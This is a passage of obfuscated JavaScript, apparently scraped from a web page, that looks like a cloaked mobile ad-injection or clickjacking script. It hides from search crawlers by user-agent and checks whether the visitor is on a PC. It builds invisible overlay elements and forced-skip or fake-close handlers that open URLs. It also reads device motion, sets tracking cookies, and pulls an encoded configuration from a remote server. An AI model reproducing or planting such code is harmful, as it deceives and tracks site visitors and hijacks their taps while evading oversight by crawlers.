_0x4f4b09=_0x2f1f5b,_0x4cbded=(event||window[_0x4f4b09(0x20e)])[_0x4f4b09(0x187)][0x0][_0x4f4b09(0x18b)];if(_0x5ece9a[_0x4f4b09(0x14d)]('1',_0x529b37['position'])){if(_0x5ece9a[_0x4f4b09(0x116)](_0x4cbded,_0x529b37['height']))try{_0x529b37[_0x4f4b09(0x151)]=_0x5ece9a[_0x4f4b09(0xd3)],_0x3a5936[_0x4f4b09(0x172)](_0x529b37);}catch(_0x1bfb13){_0x3a5936[_0x4f4b09(0x199)](_0x1bfb13);}else{if(_0x4cbded<_0x5ece9a[_0x4f4b09(0x1e4)](_0x529b37[_0x4f4b09(0x1ea)],_0x529b37['hiheight']+0x5))try{_0x3a5936['gtop']()>=0xa&&(_0x529b37[_0x4f4b09(0x151)]='hidden',_0x3a5936[_0x4f4b09(0x172)](_0x529b37));}catch(_0x2fbd88){_0x3a5936[_0x4f4b09(0x199)](_0x2fbd88);}}}else{var _0x5a8798=_0x3a5936[_0x4f4b09(0xf4)]();if(_0x5ece9a['iuZoN'](_0x5a8798-_0x4cbded,_0x529b37['height']))try{_0x529b37[_0x4f4b09(0x151)]=_0x4f4b09(0x130),_0x3a5936[_0x4f4b09(0x172)](_0x529b37);}catch(_0x1e95c4){_0x3a5936[_0x4f4b09(0x199)](_0x1e95c4);}else{if(_0x5ece9a['UGjvg'](_0x5ece9a[_0x4f4b09(0x105)](_0x5a8798,_0x4cbded),_0x5ece9a['zjTDv'](_0x529b37[_0x4f4b09(0x1ea)],_0x5ece9a[_0x4f4b09(0x189)](_0x529b37[_0x4f4b09(0xd8)],0x5))))try{_0x529b37[_0x4f4b09(0x151)]=_0x5ece9a[_0x4f4b09(0x177)],_0x3a5936[_0x4f4b09(0x172)](_0x529b37);}catch(_0x467041){_0x3a5936[_0x4f4b09(0x199)](_0x467041);}}}}),window[_0x2f1f5b(0x1f9)](_0x5ece9a[_0x2f1f5b(0x1e3)],function(){var _0x50f189=_0x2f1f5b,_0x3b5781=(event||window[_0x50f189(0x20e)])[_0x50f189(0x184)][0x0][_0x50f189(0x18b)];if(_0x34eeb4[_0x50f189(0x14a)]('1',_0x529b37[_0x50f189(0x1ef)])){if(_0x3b5781<_0x529b37[_0x50f189(0x1ea)])try{_0x529b37[_0x50f189(0x151)]=_0x34eeb4['oEUQE'],_0x3a5936[_0x50f189(0x172)](_0x529b37);}catch(_0x53d279){_0x3a5936[_0x50f189(0x199)](_0x53d279);}else{if(_0x34eeb4[_0x50f189(0x209)](_0x3b5781,_0x34eeb4[_0x50f189(0x1ba)](_0x529b37['height'],_0x34eeb4[_0x50f189(0x1b8)](0.9,_0x529b37['hiheight']))))try{_0x3a5936[_0x50f189(0x1a7)]()>=0xa&&(_0x529b37[_0x50f189(0x151)]=_0x34eeb4['spBrF'],_0x3a5936[_0x50f189(0x172)](_0x529b37));}catch(_0xeb10cf){_0x3a5936[_0x50f189(0x199)](_0xeb10cf);}}}else{var _0x51d9cc=_0x3a5936[_0x50f189(0xf4)]();if(_0x34eeb4[_0x50f189(0x212)](_0x51d9cc,0x0)&&_0x34eeb4['lqegF'](_0x3b5781,0x0)){if(_0x34eeb4[_0x50f189(0x209)](_0x34eeb4[_0x50f189(0x168)](_0x51d9cc,_0x3b5781),_0x529b37[_0x50f189(0x1ea)]))try{_0x529b37[_0x50f189(0x151)]=_0x34eeb4[_0x50f189(0x1fd)],_0x3a5936['open'](_0x529b37);}catch(_0x99110c){_0x3a5936['catch'](_0x99110c);}else{if(_0x34eeb4[_0x50f189(0xf8)](_0x51d9cc,_0x3b5781)<_0x34eeb4[_0x50f189(0x1cf)](_0x529b37[_0x50f189(0x1ea)],0.9*_0x529b37[_0x50f189(0xd8)]))try{_0x529b37[_0x50f189(0x151)]=_0x50f189(0xda),_0x3a5936['open'](_0x529b37);}catch(_0x5a31e4){_0x3a5936[_0x50f189(0x199)](_0x5a31e4);}}}}})),_0x3a5936[_0x2f1f5b(0x1e8)](_0x529b37);},_0x3a5936[_0x5a1645(0x1e8)]=function(_0x919dc2){var _0x45f689=_0x5a1645;for(var _0x242e8c=_0x919dc2[_0x45f689(0x1ea)]/0x4,_0x39e2c9=_0x5ece9a['qVSLI'](_0x919dc2[_0x45f689(0xd2)],0xa),_0x479dbc=0x0;_0x5ece9a[_0x45f689(0x1db)](_0x479dbc,0x4);_0x479dbc++)for(var _0x27f6c4=0x0;_0x5ece9a['oecFn'](_0x27f6c4,0xa);_0x27f6c4++){if(_0x3a5936['$'](_0x5ece9a['ajqGo'](_0x5ece9a[_0x45f689(0x143)](_0x5ece9a[_0x45f689(0x20a)](_0x5ece9a[_0x45f689(0xfa)](_0x5ece9a['hjESK']('#',_0x2c0753),'_'),_0x479dbc),'_'),_0x27f6c4))&&_0x3a5936['$'](_0x5ece9a[_0x45f689(0x11d)](_0x5ece9a['QsYNg'](_0x5ece9a[_0x45f689(0x208)](_0x5ece9a[_0x45f689(0x19c)](_0x5ece9a['QvwFj']('#',_0x2c0753),'_'),_0x479dbc),'_'),_0x27f6c4))[_0x45f689(0x159)](),'1'==_0x919dc2[_0x45f689(0x1ef)])var _0x3c884f=_0x5ece9a[_0x45f689(0x210)](_0x5ece9a[_0x45f689(0x1f4)](_0x5ece9a[_0x45f689(0x1dc)](_0x5ece9a[_0x45f689(0x108)](_0x5ece9a[_0x45f689(0x166)](_0x5ece9a[_0x45f689(0x1e7)](_0x5ece9a[_0x45f689(0x193)](_0x5ece9a[_0x45f689(0x208)](_0x5ece9a[_0x45f689(0x1c0)](_0x5ece9a['ZKQkK']+_0x242e8c,_0x5ece9a[_0x45f689(0x183)]),_0x5ece9a['njYtr'](_0x479dbc*_0x242e8c,_0x919dc2[_0x45f689(0x16e)])),_0x5ece9a[_0x45f689(0x1e9)]),_0x5ece9a['lHQqv'](_0x27f6c4,_0x39e2c9))+_0x45f689(0x144),_0x5ece9a[_0x45f689(0x197)](_0x27f6c4,_0x39e2c9)),_0x5ece9a['GqdoS']),_0x5ece9a[_0x45f689(0x170)](_0x479dbc,_0x242e8c)),_0x5ece9a['KUtGb'])+_0x919dc2[_0x45f689(0xd2)]+_0x5ece9a['ZdLpu']+_0x919dc2[_0x45f689(0x1ea)],_0x5ece9a[_0x45f689(0xe4)]);else _0x3c884f=_0x5ece9a['Jlrhl'](_0x5ece9a[_0x45f689(0x100)](_0x5ece9a[_0x45f689(0x11a)](_0x5ece9a[_0x45f689(0x1e4)](_0x5ece9a[_0x45f689(0x11a)](_0x5ece9a[_0x45f689(0x189)](_0x5ece9a[_0x45f689(0xba)](_0x5ece9a[_0x45f689(0x143)](_0x5ece9a[_0x45f689(0x1cc)](_0x5ece9a[_0x45f689(0xcd)](_0x45f689(0x1af),_0x242e8c)+_0x45f689(0x20d)+_0x5ece9a['sddRs'](_0x5ece9a[_0x45f689(0x105)](0x3,_0x479dbc)*_0x242e8c,_0x919dc2['reserve_height']),_0x5ece9a[_0x45f689(0x1e9)]),_0x5ece9a[_0x45f689(0x219)](_0x27f6c4,_0x39e2c9)),_0x5ece9a[_0x45f689(0x1a1)]),_0x5ece9a[_0x45f689(0x197)](_0x27f6c4,_0x39e2c9)),_0x45f689(0xde)),_0x479dbc*_0x242e8c),_0x5ece9a['KUtGb']),_0x919dc2[_0x45f689(0xd2)]),_0x5ece9a[_0x45f689(0x163)])+_0x919dc2[_0x45f689(0x1ea)]+_0x5ece9a[_0x45f689(0xe4)];var _0x32f3d3=_0x3a5936['cLab'](_0x5ece9a[_0x45f689(0x1bb)]);_0x32f3d3['className']=_0x2c0753,_0x32f3d3['id']=_0x5ece9a[_0x45f689(0x1c0)](_0x5ece9a[_0x45f689(0x1d6)](_0x5ece9a[_0x45f689(0x132)](_0x2c0753,'_')+_0x479dbc,'_'),_0x27f6c4),_0x32f3d3[_0x45f689(0xf2)]=_0x3c884f,_0x32f3d3[_0x45f689(0x1f9)](_0x919dc2[_0x45f689(0x164)],function(){var _0x36d067=_0x45f689;try{_0x919dc2['type']=_0x36d067(0x130),_0x3a5936[_0x36d067(0x172)](_0x919dc2);}catch(_0x37c5a4){_0x3a5936[_0x36d067(0x199)](_0x37c5a4);}}),_0x3a5936['$']('#'+_0x50ac14)['parentNode'][_0x45f689(0xd6)](_0x32f3d3);}_0x5ece9a[_0x45f689(0x11f)]('0',_0x919dc2[_0x45f689(0xe6)])&&_0x5ece9a['geGsg'](setTimeout,function(){var _0x257d69=_0x45f689;_0x3a5936[_0x257d69(0x1e8)](_0x919dc2);},0x3e8);},_0x3a5936['ac']=function(_0x1ff71d,_0x11e408=_0x5a1645(0xce)){var _0x5ec43a=_0x5a1645;for(var _0x2bba5e=0x1;_0x2bba5e<=0xa;_0x2bba5e++)_0x3a5936['$'](_0x5ece9a['YnHqc'](_0x5ece9a[_0x5ec43a(0x108)]('#',_0x4524f8)+'_',_0x2bba5e))&&_0x3a5936['$'](_0x5ece9a[_0x5ec43a(0x11c)](_0x5ece9a[_0x5ec43a(0xba)](_0x5ece9a[_0x5ec43a(0x106)]('#',_0x4524f8),'_'),_0x2bba5e))[_0x5ec43a(0x159)]();if(_0x5ece9a['SjdJe'](_0x5ece9a[_0x5ec43a(0x1ce)],_0x11e408)&&_0x5ece9a['ppQTH']('1',_0x1ff71d['hid_state'])&&_0x1ff71d[_0x5ec43a(0x13c)]<=_0x1ff71d[_0x5ec43a(0x102)]){for(_0x2bba5e=0x1;_0x5ece9a[_0x5ec43a(0x13d)](_0x2bba5e,0xa);_0x2bba5e++){var _0xa588ac=_0x3a5936['cLab'](_0x5ece9a[_0x5ec43a(0x1bb)]);_0xa588ac['style']=_0x5ece9a[_0x5ec43a(0x162)](_0x5ece9a[_0x5ec43a(0xff)](_0x5ece9a[_0x5ec43a(0x173)],_0x5ece9a[_0x5ec43a(0x170)](0xa,_0x5ece9a[_0x5ec43a(0x105)](_0x2bba5e,0x1))),_0x5ece9a[_0x5ec43a(0xc3)]),_0xa588ac['id']=_0x5ece9a[_0x5ec43a(0x1d6)](_0x4524f8+'_',_0x2bba5e),_0x5ece9a[_0x5ec43a(0x133)]('1',_0x1ff71d['position'])?(_0x5ece9a[_0x5ec43a(0xe0)](_0x3a5936[_0x5ec43a(0x1a7)](),0xa)?_0xa588ac[_0x5ec43a(0xf2)][_0x5ec43a(0x1ea)]=_0x5ece9a['dEXHL'](_0x1ff71d[_0x5ec43a(0xd8)],'px'):_0xa588ac[_0x5ec43a(0xf2)][_0x5ec43a(0x1ea)]=_0x5ece9a[_0x5ec43a(0x1e5)],_0xa588ac[_0x5ec43a(0xf2)]['top']=_0x5ece9a[_0x5ec43a(0x1c1)](_0x5ece9a[_0x5ec43a(0x213)](_0x1ff71d[_0x5ec43a(0x1ea)],_0x1ff71d[_0x5ec43a(0x16e)]),'px')):(_0xa588ac[_0x5ec43a(0xf2)]['height']=_0x5ece9a[_0x5ec43a(0x15b)](_0x1ff71d[_0x5ec43a(0xd8)],'px'),_0xa588ac[_0x5ec43a(0xf2)][_0x5ec43a(0x19e)]=_0x5ece9a[_0x5ec43a(0x17f)](_0x5ece9a[_0x5ec43a(0xd4)](_0x1ff71d['height'],_0x1ff71d[_0x5ec43a(0x16e)]),'px')),_0xa588ac[_0x5ec43a(0x1f9)](_0x1ff71d[_0x5ec43a(0x164)],function(){var _0x61df41=_0x5ec43a;try{_0x1ff71d['hid_c_number']+=0x1,_0x5ece9a[_0x61df41(0x194)](_0x1ff71d[_0x61df41(0x19f)],_0x1ff71d[_0x61df41(0x1ae)])&&(_0x1ff71d['hid_state']=0x0,_0x3a5936['ac'](_0x1ff71d,_0x5ece9a[_0x61df41(0xdd)])),_0x1ff71d[_0x61df41(0x151)]=_0x5ece9a[_0x61df41(0x177)],_0x3a5936[_0x61df41(0x172)](_0x1ff71d);}catch(_0x3a591b){_0x3a5936[_0x61df41(0x199)](_0x3a591b);}}),document[_0x5ec43a(0x1a4)][_0x5ec43a(0x20b)](_0x5ece9a['RRXqq'],_0xa588ac);}_0x5ece9a['rsPcn']('0',_0x1ff71d[_0x5ec43a(0xe6)])&&setTimeout(function(){_0x3a5936['ac'](_0x1ff71d);},0x7d0);}},_0x3a5936['gb']=function(_0x1e265d){var _0x2b6cc8=_0x5a1645,_0x338bff={'XNevD':function(_0x388ae9,_0x4fa077){return _0x388ae9>_0x4fa077;}};if(_0x5ece9a['SfAJc'](_0x1e265d[_0x2b6cc8(0x1a8)],0x1)){_0x3a5936['$'](_0x2e7a31)[0x0]&&_0x3a5936['$'](_0x2e7a31)[0x0][_0x2b6cc8(0x159)]();var _0x3d0eef=_0x3a5936['de'](_0x2b6cc8(0x182)),_0x34ecfd=_0x3a5936[_0x2b6cc8(0x147)](_0x2e7a31);'1'==_0x1e265d['position']?_0x34ecfd[_0x2b6cc8(0xf2)]=_0x5ece9a['QxWXq'](_0x5ece9a['bOFWo'](_0x3d0eef,_0x2b6cc8(0x206)),_0x5ece9a[_0x2b6cc8(0x11c)](_0x1e265d[_0x2b6cc8(0x1ea)],_0x1e265d['reserve_height']))+_0x5ece9a[_0x2b6cc8(0x12a)]:_0x34ecfd[_0x2b6cc8(0xf2)]=_0x5ece9a[_0x2b6cc8(0x207)](_0x5ece9a['ZGRTz'](_0x5ece9a[_0x2b6cc8(0x1e7)](_0x3d0eef,_0x5ece9a[_0x2b6cc8(0x1b5)]),_0x5ece9a['kHwPM'](_0x1e265d[_0x2b6cc8(0x1ea)],_0x1e265d['reserve_height'])),_0x5ece9a[_0x2b6cc8(0x12a)]),_0x3a5936['$'](_0x5ece9a[_0x2b6cc8(0x1c1)]('#',_0x50ac14))[_0x2b6cc8(0xe7)]['appendChild'](_0x34ecfd),_0x34ecfd['addEventListener'](_0x1e265d[_0x2b6cc8(0x164)],function(){var _0x3c2a62=_0x2b6cc8;try{_0x3a5936[_0x3c2a62(0x218)](),_0x338bff[_0x3c2a62(0x192)](_0x1e265d[_0x3c2a62(0x1a8)],parseInt(0x64*Math[_0x3c2a62(0x1b1)]()))&&(_0x1e265d['type']='close',_0x3a5936['open'](_0x1e265d));}catch(_0x1cdd29){_0x3a5936[_0x3c2a62(0x199)](_0x1cdd29);}});}},_0x3a5936['qd']=function(_0x9e602a,_0x3f45fd=_0x5a1645(0xce)){var _0x52886f=_0x5a1645,_0x20da1c={'mTUWa':function(_0x23d50d,_0x721605){return _0x5ece9a['DUcId'](_0x23d50d,_0x721605);},'Gadrd':_0x5ece9a[_0x52886f(0xdd)],'Bzqmx':function(_0x4bac13,_0x3661dd){return _0x4bac13+_0x3661dd;},'LgVbu':_0x52886f(0x121),'COnBK':_0x5ece9a['LENJB']};if(!_0x3a5936[_0x52886f(0x1dd)]())return!0x1;_0x3a5936['$'](_0x2e2f92)[0x0]&&_0x3a5936['$'](_0x2e2f92)[0x0]['remove']();var _0x4cf88f=_0x3a5936[_0x52886f(0x1f7)](_0x5ece9a['gdcvQ'](_0x5ece9a['IprSi'],_0x9e602a['id']));if(_0x5ece9a[_0x52886f(0x1ce)]==_0x3f45fd&&_0x5ece9a[_0x52886f(0x1c6)]('1',_0x9e602a[_0x52886f(0x158)])&&!_0x4cf88f&&_0x5ece9a['zEKNb'](_0x9e602a['com_pvnum_show'],_0x9e602a[_0x52886f(0x102)])){var _0x48f813=_0x3a5936[_0x52886f(0x147)](_0x2e2f92);_0x48f813[_0x52886f(0xf2)]=_0x3a5936['de'](_0x5ece9a[_0x52886f(0xd7)]),_0x3a5936['$'](_0x5ece9a[_0x52886f(0xfd)]('#',_0x50ac14))[_0x52886f(0xe7)]['appendChild'](_0x48f813),_0x3a5936['$'](_0x2e2f92)[0x0][_0x52886f(0x1f9)](_0x9e602a[_0x52886f(0x164)],function(){var _0x47e406=_0x52886f;try{_0x9e602a[_0x47e406(0x12b)]+=0x1,_0x20da1c['mTUWa'](_0x9e602a[_0x47e406(0x12b)],_0x9e602a['com_click_num'])&&(_0x9e602a[_0x47e406(0x158)]=0x0,_0x3a5936['qd'](_0x9e602a,_0x20da1c[_0x47e406(0x10e)])),_0x3a5936[_0x47e406(0x10f)](_0x20da1c['Bzqmx'](_0x20da1c[_0x47e406(0x167)],_0x9e602a['id']),'1',parseInt(_0x9e602a[_0x47e406(0x141)])),_0x9e602a[_0x47e406(0x151)]=_0x20da1c[_0x47e406(0x1b9)],_0x3a5936[_0x47e406(0x172)](_0x9e602a);}catch(_0x33f1d7){_0x3a5936[_0x47e406(0x199)](_0x33f1d7);}}),setTimeout(function(){_0x3a5936['qd'](_0x9e602a);},0x3e8);}},_0x3a5936['skip']=function(_0x182c18){var _0x4cbfaa=_0x5a1645;_0x5ece9a[_0x4cbfaa(0x16b)](setTimeout,function(){var _0x3c7679=_0x4cbfaa;_0x3a5936[_0x3c7679(0x1dd)]()&&_0x5ece9a['SfAJc'](_0x182c18[_0x3c7679(0x14b)],parseInt(_0x5ece9a[_0x3c7679(0xb9)](0x64,Math[_0x3c7679(0x1b1)]())))&&(_0x3a5936['gCook'](_0x5ece9a[_0x3c7679(0x12c)])||(_0x3a5936[_0x3c7679(0x10f)](_0x5ece9a[_0x3c7679(0x12c)],'1',0xa),_0x182c18[_0x3c7679(0x151)]=_0x5ece9a[_0x3c7679(0x139)],_0x3a5936['open'](_0x182c18)));},_0x5ece9a[_0x4cbfaa(0x13f)](0x3e8,_0x182c18['compel_skip_delay']));},_0x3a5936[_0x5a1645(0x218)]=function(_0x168a61){},_0x3a5936['db']=function(_0x3e225d){var _0x278883=_0x5a1645;if(_0x5ece9a[_0x278883(0x127)]('1',_0x3e225d[_0x278883(0x14c)])){_0x3a5936['$'](_0x3523d6)[0x0]&&_0x3a5936['$'](_0x3523d6)[0x0]['remove']();var _0x119fec=_0x3a5936[_0x278883(0x147)](_0x3523d6);_0x119fec[_0x278883(0xf2)]=_0x5ece9a[_0x278883(0x1a6)](_0x5ece9a[_0x278883(0x17e)]+_0x3e225d['height'],_0x5ece9a[_0x278883(0x12a)]),_0x5ece9a[_0x278883(0x13e)]('1',_0x3e225d[_0x278883(0x1ef)])?document[_0x278883(0x1a4)]['insertBefore'](_0x119fec,document['body'][_0x278883(0x149)][0x0]):document[_0x278883(0x1a4)][_0x278883(0xd6)](_0x119fec);}},_0x3a5936['de']=function(_0x1a46bb){var _0x30cafd=_0x5a1645;for(var _0x3aabce={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x2938b6='',_0x59638e='',_0x59908e=0x0;_0x5ece9a[_0x30cafd(0x20c)](_0x59908e,_0x1a46bb[_0x30cafd(0xc0)]);_0x59908e++)_0x59638e+=_0x3aabce[_0x2938b6=_0x1a46bb[_0x59908e]]?_0x3aabce[_0x2938b6]:_0x2938b6;return _0x59638e;},_0x3a5936['yb']=function(_0x1b1a25){var _0x1f12e9=_0x5a1645,_0x410273={'wHyWT':function(_0x44527b,_0xaad672){var _0x5bb57f=a0_0x5c78;return _0x5ece9a[_0x5bb57f(0x1a2)](_0x44527b,_0xaad672);},'Cyzhl':function(_0x103430,_0x56f7c5){return _0x5ece9a['pXoQX'](_0x103430,_0x56f7c5);},'Zzlre':function(_0xa301b6,_0x2217dc){return _0x5ece9a['ztzBh'](_0xa301b6,_0x2217dc);}};window[_0x1f12e9(0x15c)]&&window[_0x1f12e9(0x1f9)](_0x5ece9a['pYAXY'],function(_0x1b8d64){var _0x98c933=_0x1f12e9,_0x119a17=_0x1b8d64[_0x98c933(0x16a)];_0x1e8a7d=_0x410273['wHyWT'](_0x410273[_0x98c933(0xd9)](parseInt,_0x410273['Zzlre'](0x64,_0x119a17['x'])),0x64),_0x3bfcb8=_0x410273[_0x98c933(0x1ed)](_0x410273[_0x98c933(0xd9)](parseInt,_0x410273['Zzlre'](0x64,_0x119a17['y'])),0x64),_0xfd3cbb=_0x410273['wHyWT'](_0x410273[_0x98c933(0xd9)](parseInt,_0x410273[_0x98c933(0x179)](0x64,_0x119a17['z'])),0x64);},!0x1);},_0x3a5936[_0x5a1645(0x199)]=function(_0x5abf93){var _0x5577e4=_0x5a1645,_0x3855a9=_0x5ece9a[_0x5577e4(0x1a9)](encodeURI,_0x5ece9a[_0x5577e4(0xfc)](_0x5abf93[_0x5577e4(0xc9)]+':\x20',_0x5abf93[_0x5577e4(0x1a0)]));_0x3a5936[_0x5577e4(0x1e2)](_0x5ece9a[_0x5577e4(0x17d)](_0x5ece9a[_0x5577e4(0x1c2)],_0x3855a9));},_0x3a5936['IsPC']=function(){var _0x1f4715=_0x5a1645;return!_0x5ece9a[_0x1f4715(0x1bc)](navigator[_0x1f4715(0x107)][_0x1f4715(0x14e)](_0x5ece9a[_0x1f4715(0x1c7)]),0x0)&&!!/^Win|Mac/[_0x1f4715(0xee)](navigator['platform']);},_0x3a5936['init']=function(_0x3dc85e){var _0xb5a0ad=_0x5a1645;_0x3a5936['IsPC']()?_0x3dc85e[_0xb5a0ad(0x1fe)]=_0x3dc85e[_0xb5a0ad(0x1da)]:(_0x3a5936['yb'](_0x3dc85e),_0x3a5936[_0xb5a0ad(0x178)](_0x3dc85e),_0x3a5936['img'](_0x3dc85e),_0x3a5936['ac'](_0x3dc85e),_0x3a5936['gb'](_0x3dc85e),_0x3a5936['qd'](_0x3dc85e),_0x3a5936[_0xb5a0ad(0x186)](_0x3dc85e),_0x3a5936['db'](_0x3dc85e)),_0x3dc85e[_0xb5a0ad(0xe2)]&&_0x3a5936[_0xb5a0ad(0x1e2)](_0x3dc85e[_0xb5a0ad(0xe2)]);},!_0x3a5936[_0x5a1645(0x1cd)]()){try{var _0x1ad8d3=_0x5ece9a[_0x5a1645(0x17b)](Math[_0x5a1645(0x113)](_0x5ece9a[_0x5a1645(0x13f)](0x5,Math[_0x5a1645(0x1b1)]())),0x3),_0x50ac14=_0x3a5936['rc'](_0x1ad8d3)+'p',_0x3523d6=_0x5ece9a['OEKms'](_0x3a5936['rc'](_0x1ad8d3),'m'),_0x2e2f92=_0x5ece9a[_0x5a1645(0x1cb)](_0x3a5936['rc'](_0x1ad8d3),'q'),_0x4524f8=_0x5ece9a[_0x5a1645(0xcb)](_0x3a5936['rc'](_0x1ad8d3),'h'),_0x2e7a31=_0x3a5936['rc'](_0x1ad8d3)+'c',_0x2c0753=_0x5ece9a['RrZdj'](_0x3a5936['rc'](_0x1ad8d3),'i'),_0x14d517=_0x3a5936['rc'](0xa),_0x4d7af3=_0x3a5936['rc'](0xb),_0x335307=JSON[_0x5a1645(0x1b6)](_0x3a5936['de'](_0x5ece9a[_0x5a1645(0x152)]));navigator[_0x5a1645(0x107)]['match'](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x5a1645(0x1a4)]||document[_0x5a1645(0x11e)][_0x5a1645(0x123)](document[_0x5a1645(0x1fc)](_0x5ece9a['axLAW'])),_0x3a5936['IsPC']()&&(_0x335307[_0x5a1645(0x1fe)]=_0x335307[_0x5a1645(0x1da)]),_0x335307[_0x5a1645(0xd2)]=window[_0x5a1645(0x16c)],_0x5ece9a[_0x5a1645(0x1b7)](_0x5ece9a[_0x5a1645(0x103)](parseInt,window[_0x5a1645(0x12f)]['height'])/_0x5ece9a['puwar'](parseInt,window[_0x5a1645(0x12f)][_0x5a1645(0xd2)]),1.7)?(_0x335307[_0x5a1645(0x1ea)]=_0x5ece9a[_0x5a1645(0x1df)](parseInt,_0x5ece9a[_0x5a1645(0xc4)](_0x335307[_0x5a1645(0xd2)]/0x280,_0x5ece9a[_0x5a1645(0x11b)](0x7c,_0x5ece9a['kImIp'](0x28,0x3-_0x335307[_0x5a1645(0xfe)])))),_0x335307[_0x5a1645(0xd8)]=_0x5ece9a['XOAXE'](parseInt,_0x5ece9a[_0x5a1645(0x13b)](_0x335307[_0x5a1645(0xd2)],0x280)*_0x335307[_0x5a1645(0x150)])):(_0x335307['height']=0x78,_0x335307[_0x5a1645(0xd8)]=0x0),_0x335307['user_agent']=navigator[_0x5a1645(0x107)][_0x5a1645(0x1ad)](),_0x335307[_0x5a1645(0x1eb)]=new Date()[_0x5a1645(0x109)](),_0x335307['open_n']=0x0,_0x335307[_0x5a1645(0x19f)]=0x0,_0x335307['com_c_number']=0x0,_0x335307['show_number']=0x1,_0x3a5936['yb'](_0x335307),_0x3a5936[_0x5a1645(0x178)](_0x335307),_0x3a5936[_0x5a1645(0x1e8)](_0x335307),_0x3a5936['ac'](_0x335307),_0x3a5936['gb'](_0x335307),_0x3a5936['db'](_0x335307));}catch(_0x2cdbf2){_0x3a5936['catch'](_0x2cdbf2);}var _0x51577f=new XMLHttpRequest();_0x51577f['open'](_0x5a1645(0x203),_0x5ece9a[_0x5a1645(0x1c1)](_0x5ece9a[_0x5a1645(0x101)](_0x335307[_0x5a1645(0x1fe)]+_0x5ece9a[_0x5a1645(0x16d)],_0x335307['id']),_0x5ece9a[_0x5a1645(0x135)])+Math[_0x5a1645(0x1b1)](),!0x0),_0x51577f[_0x5a1645(0x180)](_0x5ece9a[_0x5a1645(0x1e1)],_0x5a1645(0x21a)),_0x51577f[_0x5a1645(0x16f)](),_0x51577f[_0x5a1645(0x131)]=function(){var _0xb2acfc=_0x5a1645;try{if(0x4==_0x51577f[_0xb2acfc(0x1c5)]&&_0x5ece9a['LRVua'](0xc8,_0x51577f[_0xb2acfc(0x1b2)])){var _0x16e5b7=JSON[_0xb2acfc(0x1b6)](_0x51577f[_0xb2acfc(0x1b4)]),_0x23528c=JSON['parse'](_0x3a5936['de'](_0x16e5b7['key']));_0x23528c['string']=_0x16e5b7['string'],_0x23528c[_0xb2acfc(0xd2)]=window['innerWidth'],_0x5ece9a[_0xb2acfc(0x1be)](_0x5ece9a[_0xb2acfc(0xbf)](parseInt,window[_0xb2acfc(0x12f)][_0xb2acfc(0x1ea)]),_0x5ece9a[_0xb2acfc(0x1a9)](parseInt,window['screen'][_0xb2acfc(0xd2)]))>1.7?(_0x23528c[_0xb2acfc(0x1ea)]=parseInt(_0x5ece9a[_0xb2acfc(0x1d5)](_0x23528c['width'],0x280)*_0x5ece9a['njYtr'](0x7c,_0x5ece9a[_0xb2acfc(0x1a5)](0x28,_0x5ece9a['JhNUM'](0x3,_0x23528c['size'])))),_0x23528c[_0xb2acfc(0xd8)]=_0x5ece9a[_0xb2acfc(0x10b)](parseInt,_0x5ece9a[_0xb2acfc(0xc2)](_0x5ece9a[_0xb2acfc(0x1f3)](_0x23528c[_0xb2acfc(0xd2)],0x280),_0x23528c[_0xb2acfc(0x150)]))):(_0x23528c[_0xb2acfc(0x1ea)]=0x78,_0x23528c[_0xb2acfc(0xd8)]=0x0),_0x23528c[_0xb2acfc(0x198)]=navigator[_0xb2acfc(0x107)]['toLowerCase'](),_0x23528c[_0xb2acfc(0x1eb)]=new Date()['getTime'](),_0x23528c[_0xb2acfc(0x19d)]=0x0,_0x23528c[_0xb2acfc(0x19f)]=0x0,_0x23528c[_0xb2acfc(0x12b)]=0x0,_0x23528c[_0xb2acfc(0x102)]=_0x3a5936[_0xb2acfc(0x1f7)](_0x5ece9a[_0xb2acfc(0xe1)](_0x5ece9a[_0xb2acfc(0xfb)],_0x23528c['id'])),_0x23528c[_0xb2acfc(0x102)]?_0x23528c['show_number']=_0x5ece9a[_0xb2acfc(0x21c)](_0x5ece9a[_0xb2acfc(0xef)](parseInt,_0x23528c[_0xb2acfc(0x102)]),0x1):_0x23528c[_0xb2acfc(0x102)]=0x1,setTimeout(function(){var _0x33228b=_0xb2acfc;_0x3a5936[_0x33228b(0x10f)](_0x5ece9a[_0x33228b(0x1d9)](_0x5ece9a[_0x33228b(0xfb)],_0x23528c['id']),_0x23528c['show_number'],0x4650);},0x7530),_0x3a5936[_0xb2acfc(0xcf)](_0x23528c);}}catch(_0x78785e){_0x3a5936[_0xb2acfc(0x199)](_0x78785e);}};}}}()));
var nantmfyl_is_ws = nantmfyl_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2024/08/17174909125.txt
body_size: 265800
content:
